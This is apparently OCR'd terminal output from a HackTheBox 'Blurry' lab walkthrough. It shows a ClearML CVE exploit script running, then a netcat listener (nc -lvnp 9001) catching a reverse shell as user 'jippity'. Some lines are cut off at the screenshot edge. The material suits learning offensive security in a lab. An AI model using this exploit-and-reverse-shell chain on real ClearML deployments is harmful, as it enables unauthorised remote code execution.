 ┌──(elusinist㉿Elus1nistPC)-[~/Personal/HackTheBox/Open_Beta_s5/Blurry/CVE-2024
└─$ python3 get_artifact.py
ClearML Task: created new task id=c8ad9fbfae424b0e925ff26c2adf6e50
2024-06-16 19:40:16,351 - clearml.Task - INFO - No repository found, storing sc
ClearML results page: http://app.blurry.htb/projects/116c40b9b53743689239b6b460
bfae424b0e925ff26c2adf6e50/output/log
Switching to remote execution, output log page http://app.blurry.htb/projects/1
efd7be/experiments/c8ad9fbfae424b0e925ff26c2adf6e50/output/log
ClearML Terminating local execution process - continuing execution remotely
┌──(elusinist㉿Elus1nistPC)-[~/Personal/HackTheBox/Open_Beta_s5/Blurry/CVE-2024
└─$
┌──(elusinist㉿Elus1nistPC)-[~/Personal/HackTheBox/Open_Beta_s5/Blurry]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.48] from (UNKNOWN) [10.10.11.19] 47508
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(jippity) gid=1000(jippity) groups=1000(jippity)
$